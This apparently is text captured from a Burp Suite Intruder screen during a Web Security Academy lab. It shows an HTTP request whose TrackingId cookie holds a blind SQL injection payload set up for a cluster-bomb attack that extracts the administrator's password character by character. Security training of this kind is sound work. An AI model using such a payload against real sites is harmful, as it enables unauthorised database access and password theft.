 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
2 highlights
Clear
2 payload positions
Length: 733